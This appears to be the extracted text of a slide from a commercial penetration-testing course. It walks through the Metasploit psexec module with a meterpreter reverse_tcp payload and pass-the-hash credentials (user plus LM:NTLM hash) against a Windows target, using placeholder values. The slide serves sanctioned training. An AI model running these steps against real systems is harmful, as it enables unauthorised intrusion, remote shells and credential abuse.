 CHIRON
TRAINING
PSExec
• Set up psexec.
msf > use exploit/windows/smb/psexec
• Set the payload, RHOST, LHOST, and LPORT.
msf exploit(psexec) > set payload windows/x64/meterpreter/reverse_tcp
msf exploit(psexec) > set RHOST Target_IP
msf exploit(psexec) > set LHOST Chiron_Linux_IP
msf exploit(psexec) > set LPORT Random_High_Port
• There are a few more options to set for this one.
msf exploit(psexec) > set SMBDomain Domain
msf exploit(psexec) > set SMBUser Admin_User
msf exploit(psexec) > set SMBPass LM_HASH:NTLM_HASH
Basic Computer Network Exploitation
Any unauthorized use or disclosure of this material is strictly prohibited.
CYBER THREAT EMULATION
PROFESSIONAL™ (CTEP)™
© 2019 CHIRON TECHNOLOGY SERVICES, INC.